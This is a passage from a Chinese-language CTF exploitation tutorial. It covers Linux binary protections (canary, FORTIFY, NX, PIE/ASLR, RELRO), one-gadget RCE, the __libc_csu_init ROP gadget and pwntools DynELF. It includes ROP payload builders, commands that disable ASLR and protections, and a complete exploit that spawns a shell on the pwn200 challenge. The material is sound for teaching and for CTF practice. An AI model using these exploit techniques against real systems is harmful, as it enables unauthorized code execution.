*** stack smashing detected ***: ./f.out terminated
Segmentation fault (core dumped)
```

接下来关闭 CANARY：

```
$ gcc -m32 -fno-stack-protector canary.c -o fno.out
$ python -c 'print("A"*20)' | ./fno.out
Segmentation fault (core dumped)
```

可以看到当开启 CANARY 的时候，提示检测到栈溢出和段错误，而关闭的时候，只有提示段错误。

下面对比一下反汇编代码上的差异：

开启 CANARY 时：

```
gdb-peda$ disassemble main
Dump of assembler code for function main:
0x0000005ad <+0>: lea ecx,[esp+0x4]
0x0000005b1 <+4>: and esp,0xffffffff0
0x0000005b4 <+7>: push DWORD PTR [ecx-0x4]
0x0000005b7 <+10>: push ebp
0x0000005b8 <+11>: mov ebp,esp
0x0000005ba <+13>: push ebx
0x0000005bb <+14>: push ecx
0x0000005bc <+15>: sub esp,0x20
0x0000005bf <+18>: call 0x611 <__x86.get_pc_thunk.ax>
0x0000005c4 <+23>: add eax,0x1a3c
0x0000005c9 <+28>: mov edx,ecx
0x0000005cb <+30>: mov edx,DWORD PTR [edx+0x4]
0x0000005ce <+33>: mov DWORD PTR [ebp-0x1c],edx
0x0000005d1 <+36>: mov ecx,DWORD PTR gs:0x14
; 将 canary 值存入 ecx
0x0000005d8 <+43>: mov DWORD PTR [ebp-0xc],ecx
; 在栈 ebp-0xc 处插入 canary
0x0000005db <+46>: xor ecx,ecx
0x0000005dd <+48>: sub esp,0x8
0x0000005e0 <+51>: lea edx,[ebp-0x16]
0x0000005e3 <+54>: push edx
0x0000005e4 <+55>: lea edx,[eax-0x1940]
0x0000005ea <+61>: push edx
0x0000005eb <+62>: mov ebx,eax
0x0000005ed <+64>: call 0x450 <__isoc99_scanf@plt>
0x0000005f2 <+69>: add esp,0x10
```

```
0x000005f5 <+72>: nop
0x000005f6 <+73>: mov eax, DWORD PTR [ebp-0xc]
; 从栈中取出 canary
0x000005f9 <+76>: xor eax, DWORD PTR gs:0x14
; 检测 canary 值
0x00000600 <+83>: je 0x607 <main+90>
0x00000602 <+85>: call 0x690 <__stack_chk_fail_local>
0x00000607 <+90>: lea esp, [ebp-0x8]
0x0000060a <+93>: pop ecx
0x0000060b <+94>: pop ebx
0x0000060c <+95>: pop ebp
0x0000060d <+96>: lea esp, [ecx-0x4]
0x00000610 <+99>: ret
End of assembler dump.
```

关闭 CANARY 时：

```

gdb-peda$ disassemble main
Dump of assembler code for function main:
0x00000055d <+0>: lea ecx,[esp+0x4]
0x000000561 <+4>: and esp,0xffffffff0
0x000000564 <+7>: push DWORD PTR [ecx-0x4]
0x000000567 <+10>: push ebp
0x000000568 <+11>: mov ebp,esp
0x00000056a <+13>: push ebx
0x00000056b <+14>: push ecx
0x00000056c <+15>: sub esp,0x10
0x00000056f <+18>: call 0x59c <__x86.get_pc_thunk.ax>
0x000000574 <+23>: add eax,0x1a8c
0x000000579 <+28>: sub esp,0x8
0x00000057c <+31>: lea edx,[ebp-0x12]
0x00000057f <+34>: push edx
0x000000580 <+35>: lea edx,[eax-0x19e0]
0x000000586 <+41>: push edx
0x000000587 <+42>: mov ebx,eax
0x000000589 <+44>: call 0x400 <__isoc99_scanf@plt>
0x00000058e <+49>: add esp,0x10
0x000000591 <+52>: nop
0x000000592 <+53>: lea esp,[ebp-0x8]
0x000000595 <+56>: pop ecx
0x000000596 <+57>: pop ebx
0x000000597 <+58>: pop ebp
0x000000598 <+59>: lea esp,[ecx-0x4]
0x00000059b <+62>: ret

End of assembler dump.

```

## FORTIFY

FORTIFY 的选项 `-D_FORTIFY_SOURCE` 往往和优化 `-O` 选项一起使用，以检测缓冲区溢出的问题。

下面是一个简单的例子：

```
#include<string.h>
void main() {
 char str[3];
 strcpy(str, "abcde");
}
```

```
$ gcc -O2 fortify.c
$ checksec --file a.out
RELRO STACK CANARY NX PIE
RPATH RUNPATH FORTIFY Fortified Fortifiable FILE
Partial RELRO No canary found NX enabled PIE enabled
No RPATH No RUNPATH No 0 0a.out

$ gcc -O2 -D_FORTIFY_SOURCE=2 fortify.c
In file included from /usr/include/string.h:639:0,
 from fortify.c:1:
In function 'strcpy',
 inlined from 'main' at fortify.c:4:2:
/usr/include/bits/string3.h:109:10: warning: '__builtin_memcpy_chk' writing 6 bytes into a region of size 3 overflows the destination [-Wstringop-overflow=]
 return __builtin_memcpy_chk (__dest, __src, __bos (__dest))
;
^~~~~~
$ checksec --file a.out
RELRO STACK CANARY NX PIE
RPATH RUNPATH FORTIFY Fortified Fortifiable FILE
Partial RELRO Canary found NX enabled PIE enabled
No RPATH No RUNPATH Yes 2 2a.out
```

开启优化 `-O2` 后，编译没有检测出任何问题，`checksec` 后 `FORTIFY` 为 `No`。当配合 `-D_FORTIFY_SOURCE=2`（也可以 `=1`）使用时，提示存在溢出问题，`checksec` 后 `FORTIFY` 为 `Yes`。

## NX

No-eXecute，表示不可执行，其原理是将数据所在的内存页标识为不可执行，如果程序产生溢出转入执行 shellcode 时，CPU 会抛出异常。其绕过方法是 ret2libc。

## PIE

PIE (Position Independent Executable) 需要配合 ASLR 来使用，以达到可执行文件的加载时地址随机化。简单来说，PIE 是编译时随机化，由编译器完成；ASLR 是加载时随机化，由操作系统完成。开启 PIE 时，编译生成的是动态库文件 (Shared object) 文件，而关闭 PIE 后生成可执行文件 (Executable)。

我们通过实际例子来探索一下 PIE 和 ASLR：

```
#include<stdio.h>
void main() {
 printf("%p\n", main);
}
```

```
$ gcc -m32 -pie random.c -o open-pie
$ readelf -h open-pie
ELF Header:
 Magic: 7f 45 4c 46 01 01 01 00 00 00 00 00 00 00 00 00
 Class: ELF32
 Data: 2's complement, little endi
an
 Version: 1 (current)
 OS/ABI: UNIX - System V
 ABI Version: 0
 Type: DYN (Shared object file)
 Machine: Intel 80386
 Version: 0x1
 Entry point address: 0x400
 Start of program headers: 52 (bytes into file)
 Start of section headers: 6132 (bytes into file)
 Flags: 0x0
 Size of this header: 52 (bytes)
 Size of program headers: 32 (bytes)
 Number of program headers: 9
 Size of section headers: 40 (bytes)
 Number of section headers: 30
```

```
Section header string table index: 29
$ gcc -m32 -no-pie random.c -o close-pie
$ readelf -h close-pie
ELF Header:
 Magic: 7f 45 4c 46 01 01 01 00 00 00 00 00 00 00 00 00
 Class: ELF32
 Data: 2's complement, little endian
 Version: 1 (current)
 OS/ABI: UNIX - System V
 ABI Version: 0
 Type: EXEC (Executable file)
 Machine: Intel 80386
 Version: 0x1
 Entry point address: 0x8048310
 Start of program headers: 52 (bytes into file)
 Start of section headers: 5964 (bytes into file)
 Flags: 0x0
 Size of this header: 52 (bytes)
 Size of program headers: 32 (bytes)
 Number of program headers: 9
 Size of section headers: 40 (bytes)
 Number of section headers: 30
 Section header string table index: 29
```

可以看到两者的不同在 `Type` 和 `Entry point address`。

首先我们关闭 ASLR，使用 `-pie` 进行编译：

```
echo 0 > /proc/sys/kernel/randomize_va_space
gcc -m32 -pie random.c -o a.out
checksec --file a.out
RELRO STACK CANARY NX PIE
RPATH RUNPATH FORTIFY Fortified Fortifiable FILE
Partial RELRO No canary found NX enabled PIE enabled
No RPATH No RUNPATH No 0 2 a.out

./a.out
0x5655553d
./a.out
0x5655553d
```

我们虽然开启了 `-pie`，但是 ASLR 被关闭，入口地址不变。

```
ldd a.out
linux-gate.so.1 (0xf7fd7000)
libc.so.6 => /usr/lib32/libc.so.6 (0xf7dd9000)
/lib/ld-linux.so.2 (0xf7fd9000)

ldd a.out
linux-gate.so.1 (0xf7fd7000)
libc.so.6 => /usr/lib32/libc.so.6 (0xf7dd9000)
/lib/ld-linux.so.2 (0xf7fd9000)
```

可以看出动态链接库地址也不变。然后我们开启 ASLR：

```
echo 2 > /proc/sys/kernel/randomize_va_space
./a.out
0x5665353d
./a.out
0x5659753d
ldd a.out
 linux-gate.so.1 (0xf7727000)
 libc.so.6 => /usr/lib32/libc.so.6 (0xf7529000)
 /lib/ld-linux.so.2 (0xf7729000)
ldd a.out
 linux-gate.so.1 (0xf77d6000)
 libc.so.6 => /usr/lib32/libc.so.6 (0xf75d8000)
 /lib/ld-linux.so.2 (0xf77d8000)
```

入口地址和动态链接库地址都变得随机。

接下来关闭 ASLR，并使用 `-no-pie` 进行编译：

```
echo 0 > /proc/sys/kernel/randomize_va_space
gcc -m32 -no-pie random.c -o b.out
checksec --file b.out
RELRO STACK CANARY NX PIE
RPATH RUNPATH FORTIFY Fortified Fortifiable FILE
Partial RELRO No canary found NX enabled No PIE
No RPATH No RUNPATH No 0 2 b.out

./b.out
0x8048406
./b.out
0x8048406
ldd b.out
 linux-gate.so.1 (0xf7fd7000)
 libc.so.6 => /usr/lib32/libc.so.6 (0xf7dd9000)
 /lib/ld-linux.so.2 (0xf7fd9000)
ldd b.out
 linux-gate.so.1 (0xf7fd7000)
 libc.so.6 => /usr/lib32/libc.so.6 (0xf7dd9000)
 /lib/ld-linux.so.2 (0xf7fd9000)
```

入口地址和动态库都是固定的。下面开启 ASLR：

```
echo 2 > /proc/sys/kernel/randomize_va_space
./b.out
0x8048406
./b.out
0x8048406
ldd b.out
 linux-gate.so.1 (0xf7797000)
 libc.so.6 => /usr/lib32/libc.so.6 (0xf7599000)
 /lib/ld-linux.so.2 (0xf7799000)
ldd b.out
 linux-gate.so.1 (0xf770a000)
 libc.so.6 => /usr/lib32/libc.so.6 (0xf750c000)
 /lib/ld-linux.so.2 (0xf770c000)
```

入口地址依然固定，但是动态库变为随机。

所以在分析一个 PIE 开启的二进制文件时，只需要关闭 ASLR，即可使 PIE 和 ASLR 都失效。

### ASLR (Address Space Layout Randomization)

关闭：`# echo 0 > /proc/sys/kernel/randomize_va_space`

部分开启（将 mmap 的基址，stack 和 vdso 页面随机化）：`# echo 1 > /proc/sys/kernel/randomize_va_space`

完全开启（在部分开启的基础上增加 heap 的随机化）：`# echo 2 > /proc/sys/kernel/randomize_va_space`

## RELRO

RELRO (ReLocation Read-Only) 设置符号重定向表为只读或在程序启动时就解析并绑定所有动态符号，从而减少对 GOT (Global Offset Table) 的攻击。

RELRO 有两种形式：

- Partial RELRO：一些段（包括 `.dynamic`）在初始化后将会被标记为只读。
- Full RELRO：除了 Partial RELRO，延迟绑定将被禁止，所有的导入符号将在开始时被解析，`.got.plt` 段会被完全初始化为目标函数的最终地址，并被

标记为只读。

## 编译参数

各种安全技术的编译参数如下：

| 安全技术   | 完全开启                  | 部分开启              | 关闭                   |
|--------|-----------------------|-------------------|----------------------|
| Canary | -fstack-protector-all | -fstack-protector | -fno-stack-protector |
| NX     | -z noexecstack        |                   | -z execstack         |
| PIE    | -pie                  |                   | -no-pie              |
| RELRO  | -z now                | -z lazy           | -z norelro           |

关闭所有保护：

```
gcc hello.c -o hello -fno-stack-protector -z execstack -no-pie -z norelro
```

开启所有保护：

```
gcc hello.c -o hello -fstack-protector-all -z noexecstack -pie -z now
```

- FORTIFY

- `-D_FORTIFY_SOURCE=1` : 仅在编译时检测溢出
- `-D_FORTIFY_SOURCE=2` : 在编译时和运行时检测溢出

## 保护机制检测

有许多工具可以检测二进制文件所使用的编译器安全技术。下面介绍常用的几种：

### checksec

```
$ checksec --file /bin/ls
RELRO STACK CANARY NX PIE
RPATH RUNPATH FORTIFY Fortified Fortifiable FILE
Partial RELRO Canary found NX enabled No PIE
No RPATH No RUNPATH Yes 5 15 /bin/ls
```

## peda 自带的 checksec

```
$ gdb /bin/ls
gdb-peda$ checksec
CANARY : ENABLED
FORTIFY : ENABLED
NX : ENABLED
PIE : disabled
RELRO : Partial
```

## 4.6 one-gadget RCE

one-gadget RCE 是在 `libc` 中存在的一些执行 `execve('/bin/sh', NULL, NULL)` 的片段。当我们知道 `libc` 的版本，并且可以通过信息泄露得到 `libc` 的基址，则可以通过控制 EIP 执行该 gadget 来获得 shell。这个方法的优点是不需要控制调用函数的参数，在 64 位程序中，也就是 `rdi`、`rsi`、`rdx` 等寄存器的值。

可以使用工具 `one_gadget` 很方便地查找 one-gadget：

```
$ file /usr/lib/libc-2.26.so
/usr/lib/libc-2.26.so: ELF 64-bit LSB shared object, x86-64, version 1 (GNU/Linux), dynamically linked, interpreter /usr/lib/ld-linux-x86-64.so.2, BuildID[sha1]=466056d0995495995ad1a1fe696c9dc7fb3d421b, for GNU/Linux 3.2.0, not stripped
$ one_gadget -f /usr/lib/libc-2.26.so
0x41e92 execve("/bin/sh", rsp+0x30, environ)
constraints:
 rax == NULL

0x41ee7 execve("/bin/sh", rsp+0x30, environ)
constraints:
 [rsp+0x30] == NULL

0xe2c20 execve("/bin/sh", rsp+0x60, environ)
constraints:
 [rsp+0x60] == NULL
```

经过验证，第一个似乎不可用，另外两个如下，通常，我们都使用 `do_system` 函数里的那个：

```
[0x00021080]> pd 7 @ 0x41ee7
| 0x00041ee7 488b056aff36. mov rax, qword [0x003
b1e58] ; [0x3b1e58:8]=0
| 0x00041eee 488d3d409313. lea rdi, str._bin_sh
; 0x17b235 ; "/bin/sh"
| 0x00041ef5 c70521253700. mov dword [obj.lock_4
], 0 ; [0x3b4420:4]=0
| 0x00041eff c7051b253700. mov dword [obj.sa_ref
cntr], 0 ; [0x3b4424:4]=0
| 0x00041f09 488d742430 lea rsi, [local_30h]
; sym.lm_cache ; 0x30
| 0x00041f0e 488b10 mov rdx, qword [rax]
| 0x00041f11 67e8c9260800 call sym.execve
[0x00021080]> pd 5 @ 0xe2c20
| 0x000e2c20 488b0531f22c. mov rax, qword [0x003
b1e58] ; [0x3b1e58:8]=0
| 0x000e2c27 488d742460 lea rsi, [local_60h]
; sym.buffer_14 ; 0x60 ; "0\x02"
| 0x000e2c2c 488d3d028609. lea rdi, str._bin_sh
; 0x17b235 ; "/bin/sh"
| 0x000e2c33 488b10 mov rdx, qword [rax]
| 0x000e2c36 67e8a419feff call sym.execve
```

当然，你也可以通过 build ID 来查找对应 libc 里的 one-gadget。

```
$ one-gadget -b 466056d0995495995ad1a1fe696c9dc7fb3d421b
```

## 参考资料

- [Pwning \(sometimes\) with style](#)

# 通用 gadget

## \_\_libc\_csu\_init()

我们知道在程序编译的过程中，会自动加入一些通用函数做初始化的工作，这些初始化函数都是相同的，所以我们可以考虑在这些函数中找到一些通用的 **gadget**，在 x64 程序中，就存在这样的 **gadget**。x64 程序的前六个参数依次通过寄存器 rdi、rsi、rdx、rcx、r8、r9 进行传递，我们所找的 **gadget** 自然也是针对这些寄存器进行操作的。

函数 `__libc_csu_init()` 用于对 `libc` 进行初始化，只要程序调用了 `libc`，就一定存在这个函数。由于每个版本的 `libc` 都有一定区别，这里的版本如下：

```
$ file /usr/lib/libc-2.26.so
/usr/lib/libc-2.26.so: ELF 64-bit LSB shared object, x86-64, version 1 (GNU/Linux), dynamically linked, interpreter /usr/lib/ld-linux-x86-64.so.2, BuildID[sha1]=f46739d962ec152b56d2bdb7dadaf8e576dbf6eb, for GNU/Linux 3.2.0, not stripped
```

下面用 6.1 pwn hctf2016 brop 的程序来做示范，使用 `/r` 参数可以打印出原始指令的十六进制：

```
gdb-peda$ disassemble /r __libc_csu_init
Dump of assembler code for function __libc_csu_init:
0x00000000004007d0 <+0>: 41 57 push r15
0x00000000004007d2 <+2>: 41 56 push r14
0x00000000004007d4 <+4>: 49 89 d7 mov r15,rdx
0x00000000004007d7 <+7>: 41 55 push r13
0x00000000004007d9 <+9>: 41 54 push r12
0x00000000004007db <+11>: 4c 8d 25 16 06 20 00 lea r
12,[rip+0x200616] # 0x600df8
0x00000000004007e2 <+18>: 55 push rbp
0x00000000004007e3 <+19>: 48 8d 2d 16 06 20 00 lea r
bp,[rip+0x200616] # 0x600e00
0x00000000004007ea <+26>: 53 push rbx
0x00000000004007eb <+27>: 41 89 fd mov r13d,edi
```

从中提取出两段（必须以ret结尾），把它们叫做 part1 和 part2：

|                             |       |     |     |
|-----------------------------|-------|-----|-----|
| 0x0000000000040082a <+90>:  | 5b    | pop | rbx |
| 0x0000000000040082b <+91>:  | 5d    | pop | rbp |
| 0x0000000000040082c <+92>:  | 41 5c | pop | r12 |
| 0x0000000000040082e <+94>:  | 41 5d | pop | r13 |
| 0x00000000000400830 <+96>:  | 41 5e | pop | r14 |
| 0x00000000000400832 <+98>:  | 41 5f | pop | r15 |
| 0x00000000000400834 <+100>: | c3    | ret |     |

|                             |             |      |                               |
|-----------------------------|-------------|------|-------------------------------|
| 0x00000000000400810 <+64>:  | 4c 89 fa    | mov  | rdx, r15                      |
| 0x00000000000400813 <+67>:  | 4c 89 f6    | mov  | rsi, r14                      |
| 0x00000000000400816 <+70>:  | 44 89 ef    | mov  | edi, r13d                     |
| 0x00000000000400819 <+73>:  | 41 ff 14 dc | call | QWORD PTR [r12+rbx*8]         |
| 0x0000000000040081d <+77>:  | 48 83 c3 01 | add  | rbx, 0x1                      |
| 0x00000000000400821 <+81>:  | 48 39 dd    | cmp  | rbp, rbx                      |
| 0x00000000000400824 <+84>:  | 75 ea jne   |      | 0x400810 <__libc_csu_init+64> |
| 0x00000000000400826 <+86>:  | 48 83 c4 08 | add  | rsp, 0x8                      |
| 0x0000000000040082a <+90>:  | 5b          | pop  | rbx                           |
| 0x0000000000040082b <+91>:  | 5d          | pop  | rbp                           |
| 0x0000000000040082c <+92>:  | 41 5c       | pop  | r12                           |
| 0x0000000000040082e <+94>:  | 41 5d       | pop  | r13                           |
| 0x00000000000400830 <+96>:  | 41 5e       | pop  | r14                           |
| 0x00000000000400832 <+98>:  | 41 5f       | pop  | r15                           |
| 0x00000000000400834 <+100>: | c3          | ret  |                               |

part1 中连续六个 pop，我们可以通过布置栈来设置这些寄存器，然后进入 part2，前三条语句（r15->rdx、r14->rsi、r13d->edi）分别给三个参数寄存器赋值，然后调用函数，这里需要注意的是第三句是 r13d（r13低32位）给 edi（rdi低32位）赋值，即使这样我们还是可以做很多操作了。

另外为了让程序在调用函数返回后还能继续执行，我们需要像下面这样进行构造：

```

pop rbx #必须为0
pop rbp #必须为1
pop r12 #函数地址
pop r13 #edi
pop r14 #rsi
pop r15 #rdx
ret #跳转到part2

```

下面附上一个可直接调用的函数：

```

def com_gadget(part1, part2, jmp2, arg1 = 0x0, arg2 = 0x0, arg3
= 0x0):
 payload = p64(part1) # part1 entry pop_rbx_pop_rbp_pop_r1
 2_pop_r13_pop_r14_pop_r15_ret
 payload += p64(0x0) # rbx must be 0x0
 payload += p64(0x1) # rbp must be 0x1
 payload += p64(jmp2) # r12 jump to
 payload += p64(arg1) # r13 -> edi arg1
 payload += p64(arg2) # r14 -> rsi arg2
 payload += p64(arg3) # r15 -> rdx arg3
 payload += p64(part2) # part2 entry will call [r12+rbx*0x8]

 payload += 'A' * 56 # junk 6*8+8=56
 return payload

```

上面的 `gadget` 是显而易见的，但如果有人精通汇编字节码，可以找到一些比较隐蔽的 `gadget`，比如说指定一个位移点再反编译：

```

gdb-peda$ disassemble /r 0x0000000000400831,0x0000000000400835
Dump of assembler code from 0x400831 to 0x400835:
0x0000000000400831 <__libc_csu_init+97>: 5e pop r
si
0x0000000000400832 <__libc_csu_init+98>: 41 5f pop r
15
0x0000000000400834 <__libc_csu_init+100>: c3 ret
End of assembler dump.

```

```
gdb-peda$ disassemble /r 0x00000000000400833,0x00000000000400835
Dump of assembler code from 0x400833 to 0x400835:
0x00000000000400833 <__libc_csu_init+99>: 5f pop r
di
0x00000000000400834 <__libc_csu_init+100>: c3 ret
End of assembler dump.
```

5e 和 5f 分别是 pop rsi 和 pop rdi 的字节码，于是我们可以通过这种方法轻易地控制 rsi 和 rdi 。

在 6.1.1 pwn HCTF2016 brop 的 exp 中，我们使用了偏移后的 pop rdi; ret ，而没有用 com\_gadget() 函数，感兴趣的童鞋可以尝试使用它重写 exp 。

除了上面介绍的 \_\_libc\_csu\_init() ，还可以到下面的函数中找一找：

```
_init
_start
call_gmon_start
deregister_tm_clones
register_tm_clones
__do_global_dtors_aux
frame_dummy
__libc_csu_init
__libc_csu_fini
_fini
```

总之，多试一试总不会错。

## 参考资料

- 一步一步学 ROP 系列

## 4.8 使用 DynELF 泄露函数地址

- DynELF 简介
- DynELF 原理
- DynELF 实例
- 参考资料

### DynELF 简介

在做漏洞利用时，由于 ASLR 的影响，我们在获取某些函数地址的时候，需要一些特殊的操作。一种方法是先泄露出 `libc.so` 中的某个函数，然后根据函数之间的偏移，计算得到我们需要的函数地址，这种方法的局限性在于我们需要能找到和目标服务器上一样的 `libc.so`，而有些特殊情况下往往并不能找到。而另一种方法，利用如 `pwntools` 的 DynELF 模块，对内存进行搜索，直接得到我们需要的函数地址。

官方文档里给出了下面的例子：

```
Assume a process or remote connection
p = process('./pwnme')

Declare a function that takes a single address, and
leaks at least one byte at that address.
def leak(address):
 data = p.read(address, 4)
 log.debug("%#x => %s" % (address, (data or '').encode('hex')))
)
 return data

For the sake of this example, let's say that we
have any of these pointers. One is a pointer into
the target binary, the other two are pointers into libc
main = 0xfeedf4ce
libc = 0xdeadb000
system = 0xdeadbeef

With our leaker, and a pointer into our target binary,
we can resolve the address of anything.
#
We do not actually need to have a copy of the target
binary for this to work.
d = DynELF(leak, main)
assert d.lookup(None, 'libc') == libc
assert d.lookup('system', 'libc') == system

However, if we *do* have a copy of the target binary,
we can speed up some of the steps.
d = DynELF(leak, main, elf=ELF('./pwnme'))
assert d.lookup(None, 'libc') == libc
assert d.lookup('system', 'libc') == system

Alternately, we can resolve symbols inside another library,
given a pointer into it.
d = DynELF(leak, libc + 0x1234)
assert d.lookup('system') == system
```

可以看到，为了使用 DynELF，首先需要有一个 `leak(address)` 函数，通过这一函数可以获取到某个地址上最少 1 byte 的数据，然后将这个函数作为参数调用 `d = DynELF(leak, main)`，该模块就初始化完成了，然后就可以使用它提供的函数进行内存搜索，得到我们需要的函数地址。

类 DynELF 的初始化方法如下：

```
def __init__(self, leak, pointer=None, elf=None, libcdb=True):
```

- `leak` : `leak` 函数，它是一个 `pwnlib.memleak.MemLeak` 类的实例
- `pointer` : 一个指向 `libc` 内任意地址的指针
- `elf` : `elf` 文件
- `libcdb` : `libcdb` 是一个作者收集的 `libc` 库，默认启用以加快搜索。

导出的类方法如下：

- `base()` : 解析所有已加载库的基址
- `static find_base(leak, ptr)` : 提供一个 `pwnlib.memleak.MemLeak` 对象和一个指向库内的指针，然后找到其基址
- `heap()` : 通过 `__curbrk` (链接器导出符号，指向当前brk) 找到堆的起始地址
- `lookup(symb=None, lib=None)` : 找到 `lib` 中 `symbol` 的地址
- `stack()` : 通过 `__environ` (`libc` 导出符号，指向environment block) 找到一个指向栈的指针
- `dynamic()` : 返回指向 `.DYNAMIC` 的指针
- `elfclass` : 32 或 64 位
- `elftype` : `elf` 文件类型
- `libc` : 泄露 build id，下载该文件并加载
- `link_map` : 指向运行时 `link_map` 对象的指针

## DynELF 原理

文档中大概说了下其实现的细节，配合参考资料的文章，大概就可以做到自己实现一个。

DynELF 使用了两种技术：

- 解析函数

- ELF 文件会从如 `libc.so` 库中导入符号，有一系列的表给出了导出符号名、导出符号地址和导出符号的哈希值。通过对某个符号名做哈希，可以定位到哈希表中，然后哈希表的位置又提供了字符串表（`strtab`）和符号表（`syms`）的索引。
- 假设我们有了 `libc.so` 的基地址，解析 `printf` 地址的方法是定位 `syms`、`strtab` 和 `hash` 表。对字符串"printf"做哈希，然后定位到哈希表中的某一条，然后从 `syms` 中得到其在 `libc.so` 的偏移。
- 解析库地址
  - 如果我们有一个指向动态链接的可执行文件的指针，就可以利用一二称为 `link map` 的内部链接器结构。这是一个链表结构，包含了每个被加载的库的信息，包括完整路径和基地址。
  - 有两种方法可以找到这个指向 `link map` 的指针。两者都是从 `DYNAMIC` 数组条目中得到的。
    - 在 `non-RELOAD` 的二进制文件中，该指针在 `.got.plt` 区域中。这是通过 `DT_PLTGOT` 找到的。
    - 在所有二进制文件中，可以在 `DT_DEBUG` 描述的区域中找到该指针，甚至在 `stripped` 之后也不例外。

## DynELF 实例

在 `libc` 中，我们通常使用 `write`、`puts`、`printf` 来打印指定内存的数据。

### `write`

```
#include <unistd.h>

ssize_t write(int fd, const void *buf, size_t count);
```

`write` 函数用于向文件描述符中写入数据，三个参数分别是文件描述符，一个指针指向的数据和写入数据的长度。该函数的优点是可以读取任意长度的内存数据，即打印数据的长度只由 `count` 控制，缺点则是需要传递 3 个参数。32 位程序通过栈传递参数，直接将参数布置在栈上就可以了，而 64 位程序首先使用寄存器传递参数，所以我们通常使用通用 `gadget`（参见章节4.7）来为 `write` 函数传递参数。

例子是 `xdctf2015-pwn200`，[文件地址](#)。在这个程序中也只有 `write` 可以利用：

```
$ rabin2 -R pwn200
...
vaddr=0x0804a004 paddr=0x00001004 type=SET_32 read
vaddr=0x0804a010 paddr=0x00001010 type=SET_32 write
```

另外我们还需要 `read` 函数用于读入 '/bin/sh` 到 .bss 段中：

```
$ readelf -S pwn200 | grep .bss
[25] .bss NOBITS 0804a020 00101c 00002c
00 WA 0 0 32
```

栈溢出漏洞很明显，偏移为 112：

```
gdb-peda$ pattern_offset 0x41384141
1094205761 found at offset: 112
```

在 `r2` 中对程序进行分析，发现一个漏洞函数，地址为 `0x08048484`：

```
[0x080483d0]> pdf @ sub.setbuf_484
/ (fcn) sub.setbuf_484 58
| sub.setbuf_484 ();
| ; var int local_6ch @ ebp-0x6c
| ; var int local_4h @ esp+0x4
| ; var int local_8h @ esp+0x8
| ; CALL XREF from 0x0804855f (main)
| 0x08048484 55 push ebp
| 0x08048485 89e5 mov ebp, esp
| 0x08048487 81ec88000000 sub esp, 0x88
| 0x0804848d a120a00408 mov eax, dword [obj.s
tdin] ; [0x804a020:4]=0
| 0x08048492 8d5594 lea edx, [local_6ch]
| 0x08048495 89542404 mov dword [local_4h],
edx
| 0x08048499 890424 mov dword [esp], eax
| 0x0804849c e8dffeffff call sym.imp.setbuf
; void setbuf(FILE *stream,
| 0x080484a1 c74424080001. mov dword [local_8h],
0x100 ; [0x100:4]=-1 ; 256
| 0x080484a9 8d4594 lea eax, [local_6ch]
| 0x080484ac 89442404 mov dword [local_4h],
eax
| 0x080484b0 c70424000000. mov dword [esp], 0
| 0x080484b7 e8d4feffff call sym.imp.read
; ssize_t read(int fildes, void *buf, size_t nbytes)
| 0x080484bc c9 leave
\ 0x080484bd c3 ret
```


于是我们构造 leak 函数如下，即 `write(1, addr, 4)` :

```

def leak(addr):
 payload = "A" * 112
 payload += p32(write_plt)
 payload += p32(vuln_addr)
 payload += p32(1)
 payload += p32(addr)
 payload += p32(4)
 io.send(payload)
 data = io.recv()
 log.info("leaking: 0x%x --> %s" % (addr, (data or '').encode(
 'hex')))
 return data

d = DynELF(leak, elf=elf)
system_addr = d.lookup('system', 'libc')
log.info("system address: 0x%x" % system_addr)

```



注意我们需要一个 pppr 的 gadget 来平衡栈：

```

$ ropgadget --binary pwn200 --only "pop|ret"
...
0x0804856c : pop ebx ; pop edi ; pop ebp ; ret

```

得到了 system 的地址，就可以利用 read 函数读入 "/bin/sh"，从而得到 shell，完整的 exp 如下：

```

from pwn import *

context.log_level = 'debug'

elf = ELF('./pwn200')
io = process('./pwn200')
io.recvline()

write_plt = elf.plt['write']
write_got = elf.got['write']
read_plt = elf.plt['read']

```

```

read_got = elf.got['read']

vuln_addr = 0x08048484
start_addr = 0x080483d0
bss_addr = 0x0804a020
pppr_addr = 0x0804856c

def leak(addr):
 payload = "A" * 112
 payload += p32(write_plt)
 payload += p32(vuln_addr)
 payload += p32(1)
 payload += p32(addr)
 payload += p32(4)
 io.send(payload)
 data = io.recv()
 log.info("leaking: 0x%x --> %s" % (addr, (data or '').encode(
 'hex')))
 return data
d = DynELF(leak, elf=elf)
system_addr = d.lookup('system', 'libc')
log.info("system address: 0x%x" % system_addr)

payload = "A" * 112
payload += p32(read_plt)
payload += p32(pppr_addr)
payload += p32(0)
payload += p32(bss_addr)
payload += p32(8)
payload += p32(system_addr)
payload += p32(vuln_addr)
payload += p32(bss_addr)

io.send(payload)
io.send('/bin/sh\x00')
io.interactive()

```

该题除了这里使用 DynELF 的方法，在后面章节 6.3 中，还会介绍一种使用 ret2dl-resolve 的解法。

## puts

```
#include <stdio.h>

int puts(const char *s);
```

`puts` 函数使用的参数只有一个，即需要输出的数据的起始地址，它会一直输出直到遇到 `\x00`，所以它输出的数据长度是不容易控制的，我们无法预料到零字符会出现在哪里，截止后，`puts` 还会自动在末尾加上换行符 `\n`。该函数的优点是在 64 位程序中也可以很方便地使用。缺点是会受到零字符截断的影响，在写 `leak` 函数时需要特殊处理，在打印出的数据中正确地筛选我们需要的部分，如果打印出了空字符串，则要手动赋值 `\x00`，包括我们在 `dump` 内存的时候，也常常受这个问题的困扰，可以参考章节 6.1 `dump` 内存的部分。

所以我们常常需要这样做：

```
data = io.recv()[:-1] # 去掉末尾\n
if not data:
 data = '\x00'
else:
 data = data[:4]
```

这只是个例子，还是要具体情况具体分析。

## printf

```
#include <stdio.h>

int printf(const char *format, ...);
```

该函数常用于在格式化字符串中泄露内存，和 `puts` 差不多，也受到 `\x00` 的影响，只是没有在末尾自动添加 `\n`。而且还有个问题要注意，为了防止 `printf` 的 `%s` 被 `\x00` 截断，需要对格式化字符串做一些改变。更详细的内容请参考章节 6.2。

## 参考资料

- Resolving remote functions using leaks
- Finding Function's Load Address
- 借助DynELF实现无libc的漏洞利用小结

## 4.9 给 ELF 文件打 patch

- 手工 patch
- 使用工具 patch

许多时候，我们不能获得程序源码，只能直接对二进制文件进行修改，这就是所谓的 patch，你可以使用十六进制编辑器直接修改文件的字节，也可以利用一些半自动化的工具。

patch 有很多种形式：

- patch 二进制文件（程序或库）
- 在内存里 patch（利用调试器）
- 预加载库替换原库文件中的函数
- triggers（hook 然后在运行时 patch）

### 手工 patch

手工 patch 自然会比较麻烦，但能让我们更好地理解一个二进制文件的构成，以及程序的链接和加载。有许多工具可以做到这一点，比如 xxd、dd、gdb、radare2 等等。

#### xxd

```
